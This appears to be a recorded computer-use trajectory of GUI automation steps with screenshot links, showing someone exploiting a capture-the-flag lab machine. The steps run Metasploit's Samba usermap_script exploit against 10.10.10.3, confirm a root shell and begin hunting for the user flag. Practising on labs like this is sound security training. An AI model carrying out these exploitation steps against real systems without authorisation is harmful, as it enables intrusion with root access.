
# - Load exploit/multi/samba/usermap_script and list its options
pyautogui.doubleClick(250, 337)

pyautogui.write('use')

pyautogui.write('exploit/multi/samba/usermap_script')

pyautogui.press('Return')

pyautogui.write('show')

pyautogui.write('options')

pyautogui.press('Return')

# - Set RHOST to 10.10.10.3 and verify RHOSTS in the options
pyautogui.write('set')

pyautogui.write('RHOST 10.10.10.')

pyautogui.press('Return')

pyautogui.write('show op')

pyautogui.press('Return')

pyautogui.moveTo(294, 464)

pyautogui.write('run')

# - Open the exploit's command shell and confirm with whoami that it runs as root
pyautogui.scroll(-3)

pyautogui.moveTo(295, 461)

pyautogui.moveTo(97, 458)

pyautogui.write('whoami')

pyautogui.press('Return')
pyautogui.write('ls')

# - Move into /home/makis and print user.txt to reveal the user flag hash
pyautogui.write('cd home')
